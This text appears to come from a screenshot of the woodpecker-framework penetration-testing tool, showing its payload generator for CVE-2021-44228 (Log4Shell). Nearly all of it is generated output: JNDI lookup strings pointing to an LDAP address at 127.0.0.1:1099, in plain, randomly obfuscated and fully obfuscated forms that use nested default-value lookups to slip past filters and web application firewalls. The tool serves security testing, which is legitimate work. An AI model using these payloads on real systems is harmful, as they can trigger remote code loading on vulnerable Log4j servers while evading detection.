 woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2021-44228 - 1
Generate
jndi inject
Args
line wrap ?
1 jndi_address=ldap://127.0.0.1:1099/obj
Result
/}${lower:1}${lower:2}${lower:7}${lower:.}${lower:0}${lower:.}${lower:0}${lower:.}${lower:1}${lower::}${lower:1}${lower:
0}${lower:9}${lower:9}${lower:/}${lower:o}${lower:b}${lower:j}}
[+] {::-n} random obfuscate:
${jn${zwbIes:o:Bmmy:YGM:IoEt:-d}${nNJ:bP:LLecz:-i}${V:aTCz:SMYnf:nVwz:iWrhM:-:}l${IkcQG:KqY:DNlC:blYP:-d}${dMnno:LY:lm:o
:gfceFK:-a}${YRLF:-p}${oPWM:tEf:Nm:B:gtF:-:}${Kw:-/}/12${oyBx:-7}.${fGURHq:jUkxp:LiRat:TFGT:-0}${RsEN:-.}${gqxRsv:-0}.${
DP:A:zc:Bxk:-1}${Fgp:xnDqO:ymI:Ei:OiGvf:-:}109${BNuY:RNph:VQ:-9}${OEB:mqId:ShLsGJ:WGCQ:-/}o${JQ:ipL:PkyY:-b}j}
[+] {::-n} all the obfuscate:
${${w:Diwn:-j}${nefD:Xih:oCs:l:-n}${cFCwSi:AA:tOqrpE:-d}${fC:ap:uQ:jOT:Dw:-i}${lMK:HQnIQ:Tdn:MzzGN:-:}${dumM:-l}${d:wSdI
a:Ot:-d}${XB:oktyjp:QTCl:-a}${KbVE:YOA:qRaof:z:nwv:-p}${XFMG:B:uz:gb:-:}${pBmmGn:waCidF:TXkIzf:-/}${bnb:Qi:vhQi:-/}${spw
:t:Lgo:fmcGv:-1}${PvEYM:T:FpFw:c:C:-2}${Tzd:Sn:WXeQ:-7}${cg:xw:qoJuX:NVjaam:-.}${P:vkp:MP:YgX:DoHSm:-0}${jAO:i:zlpnK:aeG
VI:YFHd:-.}${jDvpmy:xc:-0}${g:XCXx:yQImF:-.}${QQ:GYcUYC:-1}${CON:XEI:EcX:REGEIc:-:}${ipIDmp:jVt:-1}${LHjMhu:liwEPU:qFQRj
:PL:-0}${nUfCc:TKhXP:Slx:IY:-9}${cbEh:vz:Szv:-9}${eFAO:F:-/}${fqUl:EElTW:Jbm:e:WOJDWw:-o}${CewNm:arlr:-b}${DULc:DFbNv:JM
EG:i:-j}}
[=] jndi inject model stop